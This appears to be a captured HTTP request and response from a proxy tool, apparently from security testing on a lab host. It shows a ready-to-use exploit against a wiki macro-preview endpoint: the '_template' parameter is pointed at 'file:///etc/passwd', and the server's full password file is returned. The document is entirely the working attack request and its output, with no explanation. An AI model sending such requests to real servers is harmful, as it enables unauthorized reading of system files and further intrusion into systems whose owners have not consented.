 Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.183.128:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://192.168.183.128:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f67
3f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 176
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6","wid
th":"1000","height":"1000","_template":"file:///etc/passwd"}}}
Response
Raw Headers Hex HTML Render
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin